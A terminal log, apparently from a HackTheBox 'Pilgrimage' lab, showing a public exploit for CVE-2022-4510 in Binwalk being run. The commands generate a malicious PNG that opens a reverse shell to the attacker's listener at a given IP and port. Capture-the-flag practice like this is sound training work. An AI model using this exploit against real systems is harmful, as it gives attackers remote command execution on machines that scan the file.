 ┌──(kali㉿kali)-[~/Desktop/HTB/pilgrimage/imagemagick-lfi-poc]
└─$ python3 exploit.py exploit.png
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
usage: exploit.py [-h] file ip port
exploit.py: error: the following arguments are required: ip, port
┌──(kali㉿kali)-[~/Desktop/HTB/pilgrimage/imagemagick-lfi-poc]
└─$ python3 exploit.py exploit.png 10.10.14.12 9001
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
┌──(kali㉿kali)-[~/Desktop/HTB/pilgrimage/imagemagick-lfi-poc]
└─$ ls
binwalk_exploit.png exploit1.png exploit.png exploit.py generate.py README.md result.png
┌──(kali㉿kali)-[~/Desktop/HTB/pilgrimage/imagemagick-lfi-poc]
└─$